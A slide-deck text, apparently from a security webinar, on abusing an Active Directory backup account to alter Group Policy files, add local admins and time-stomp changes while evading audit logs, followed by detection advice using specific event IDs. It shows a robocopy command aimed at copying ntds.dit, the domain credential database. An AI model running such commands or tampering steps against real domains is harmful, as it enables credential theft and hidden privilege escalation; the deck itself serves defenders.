



## 3rd Party Plugins

- Centrify
- Extends AD for Macs
- Uses Registry.pol files for settings
- Enable ssh on endpoints
- Add new local admins







### More Manipulation

- Time Stomp the modified files
- Restore Originals after reaching Objective





### NTDS.DIT

### • Unable to backup with robocopy

**B.** Administrator: cmd.exe (running as ing\backup)

#### C:\ntds>robocopy \\Ing-dc2\c\$\windows\ntds\ . ntds.dit /b

**ROBOCOPY** Robust File Copy for Windows  $\mathbb{Z}$ 

Started : Thursday, August 29, 2019 1:08:37 AM Source: \\Ing-dc2\c\$\windows\ntds\ Dest : C:\ntds\

Files : ntds.dit

Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30

\\Ing-dc2\c\$\windows\ntds\

2019/08/29 01:08:37 ERROR 32 (0x00000020) Copying File \\Ing-dc2\c\$\windows\ntds\ntds.dit The process cannot access the file because it is being used by another process.

Waiting 30 seconds... $\textdegree$ C

David Mayer, Copyright 2019

 $\Box$ 

### NTDS.DIT

- Other third party programs
- Lack of programs to edit the file
- File will be locked when attempting to restore



### Artifacts

• Local Admin account may remain

• Registry entries may remain

• Group Policy will accept the changes



• Default logging only : indicates a network logon for the backup account





 $\times$ 

 $\blacktriangleright$ 

 $\sqrt{2}$ 

Close

- Adding an account to a group via ADUC generates Event ID 4728
- Adding via GPO Modification does not generate a log enty



la.



 $\boxed{\bigtriangledown}$ 

• Event ID 5145

• WriteData allows the backup account to write to the file





Close

### Detection



### • Once Group Policy updates additional events will be generated







• Alert on Event ID 5145 followed by 4719

• What additional items were changed while auditing was disabled?

- This can be tough to answer
- File Integrity Monitoring

• Were any changes made via ADUC?



### What does this mean?



• There are numerous files related to AD on DC's

• Keep Exploring

• Unintended methods of modifying files can bypass audit logs



### **Conclusions**



• Monitor when backup accounts are logging on

• Log changes to files on Domain Controllers

• Alert on changes that are unexpected





# Questions?



### Contact Info



•Email • dmayer@inguardians.com •Twitter • @dmay3r



### Upcoming Webinars

November 21, 12PM [PST / 3PM EST](https://www.inguardians.com/webinars/) **GHOST IN THE NETWORKS** Bob Hillery, Chief Operations Officer, CRO, InGuardians

December 19, 12PM PST / 3PM EST **INGUARDIANS INFOSEC PREDICTIONS FOR 2020** InGuardians Offensive Security Team https://www.inguardians.com/we



### InGuardians Weekly Executive

Sign up for our once per week free information Concisely written executive summary of the one identified as top priority.

https://www.inguardians.com

